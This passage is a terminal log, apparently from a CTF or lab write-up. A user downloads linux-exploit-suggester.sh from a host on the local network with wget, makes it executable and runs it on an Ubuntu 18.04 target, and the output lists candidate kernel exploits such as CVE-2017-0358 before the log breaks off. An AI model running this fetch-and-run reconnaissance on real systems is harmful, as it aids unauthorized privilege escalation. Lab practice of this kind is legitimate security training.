 ashoka@ubuntu:/tmp$ wget http://192.168.111.3/linux-exploit-suggester.sh
--2020-12-05 06:54:40--  http://192.168.111.3/linux-exploit-suggester.sh
Connecting to 192.168.111.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 82207 (80K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’
linux-exploit-suggester.sh             100%[==========================================
2020-12-05 06:54:40 (258 MB/s) - ‘linux-exploit-suggester.sh’ saved [82207/82207]
ashoka@ubuntu:/tmp$ chmod 777 linux-exploit-suggester.sh
ashoka@ubuntu:/tmp$ ./linux-exploit-suggester.sh
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
72 kernel space exploits
42 user space exploits
Possible Exploits:
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-